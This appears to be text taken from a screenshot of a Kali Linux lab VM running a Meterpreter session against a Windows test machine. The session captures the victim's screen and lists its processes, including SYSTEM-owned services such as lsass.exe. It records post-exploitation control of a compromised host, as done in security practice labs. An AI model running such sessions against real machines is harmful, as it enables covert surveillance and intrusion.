 kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 23:33
root@kali: ~
File Actions Edit View Help
meterpreter > screenshot
Screenshot saved to: /root/xRPzvdBW.jpeg
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x64 0
224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
268 440 wmpnetwk.exe x64 0 NT AUTHORITY\NETWORK SERVICE
276 784 dwm.exe x64 1 test-PC\test C:\Windows\system32\Dwm.exe
300 284 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
340 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
348 284 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
356 340 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
396 340 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
416 440 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
440 348 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
448 348 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
456 348 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
560 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM
628 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
676 192 explorer.exe x64 1 test-PC\test C:\Windows\Explorer.EXE
680 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
784 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM
852 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM
912 680 audiodg.exe x64 0
988 440 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1000 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1056 440 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1092 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1220 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1340 416 SearchFilterHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchFilterHost.exe
1400 440 taskhost.exe x64 1 test-PC\test C:\Windows\system32\taskhost.exe
1660 440 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1704 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1816 440 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1968 560 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
2004 416 SearchProtocolHost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\SearchProtocolHost.exe
2480 440 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE